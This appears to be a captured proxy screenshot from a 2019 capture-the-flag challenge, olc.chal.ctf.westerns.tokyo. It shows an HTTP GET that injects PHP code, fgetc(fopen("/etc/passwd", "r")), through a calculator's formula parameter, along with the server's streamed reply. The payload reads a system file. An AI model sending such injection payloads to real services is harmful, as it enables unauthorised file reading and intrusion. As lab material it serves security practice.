 Request
Raw Params Headers Hex
GET /calc.php?formula=fgetc(fopen("/etc/passwd", "r")) HTTP/1.1
Host: olc.chal.ctf.westerns.tokyo
Accept: text/event-stream
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/76.0.3809.132 Safari/537.36
Referer: http://olc.chal.ctf.westerns.tokyo/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sun, 01 Sep 2019 13:17:09 GMT
Content-Type: text/event-stream;charset=UTF-8
Connection: close
Cache-Control: no-store
Content-Length: 114
event: message
data: parsing
event: message
data: evaluating
event: message
data: 114
event: close
data: